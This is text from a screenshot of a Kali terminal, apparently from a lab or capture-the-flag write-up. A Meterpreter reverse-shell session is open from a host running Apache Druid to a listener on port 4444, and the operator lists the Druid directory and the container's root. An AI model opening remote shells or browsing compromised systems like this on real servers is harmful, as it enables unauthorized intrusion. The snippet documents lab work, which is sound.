 root@kali: ~
File Actions Edit View Help
[*] Meterpreter session 2 opened (172.30.12.50:4444 → 10.7.7.22:34136) at 2024-10-27 12:14:00 +0000
[*] Server stopped.
meterpreter > ls
Listing: /opt/druid
Mode Size Type Last modified Name
100644/rw-r--r-- 87797 fil 2022-12-22 13:40:38 +0000 LICENSE
100644/rw-r--r-- 71306 fil 2022-12-22 13:40:38 +0000 NOTICE
100644/rw-r--r-- 8228 fil 2022-12-22 13:44:40 +0000 README
040755/rwxr-xr-x 4096 dir 2023-04-28 18:39:43 +0100 bin
040755/rwxr-xr-x 4096 dir 2023-04-28 18:39:32 +0100 conf
040755/rwxr-xr-x 4096 dir 2023-04-28 18:39:30 +0100 extensions
040755/rwxr-xr-x 4096 dir 2023-04-28 18:39:30 +0100 hadoop-dependencies
040755/rwxr-xr-x 12288 dir 2023-04-28 18:39:43 +0100 lib
040755/rwxr-xr-x 4096 dir 2022-12-22 13:11:35 +0000 licenses
040755/rwxr-xr-x 4096 dir 2024-10-27 10:40:15 +0000 log
040755/rwxr-xr-x 4096 dir 2023-04-28 18:39:32 +0100 quickstart
040755/rwxr-xr-x 4096 dir 2024-06-21 10:58:12 +0100 var
meterpreter > cd /
meterpreter > ls
Listing: /
Mode Size Type Last modified Name
100755/rwxr-xr-x 0 fil 2024-06-21 10:57:44 +0100 .dockerenv
040755/rwxr-xr-x 4096 dir 2018-03-12 00:00:00 +0000 bin
040755/rwxr-xr-x 4096 dir 2018-02-23 23:23:00 +0000 boot
040755/rwxr-xr-x 340 dir 2024-10-27 10:39:51 +0000 dev
040755/rwxr-xr-x 4096 dir 2024-06-21 10:57:44 +0100 etc
040755/rwxr-xr-x 4096 dir 2018-02-23 23:23:00 +0000 home
040755/rwxr-xr-x 4096 dir 2018-03-12 00:00:00 +0000 lib
040755/rwxr-xr-x 4096 dir 2018-03-12 00:00:00 +0000 lib64
040755/rwxr-xr-x 4096 dir 2018-03-12 00:00:00 +0000 media
040755/rwxr-xr-x 4096 dir 2018-03-12 00:00:00 +0000 mnt
040755/rwxr-xr-x 4096 dir 2023-04-28 18:39:00 +0100 opt
040555/r-xr-xr-x 0 dir 2024-10-27 10:39:51 +0000 proc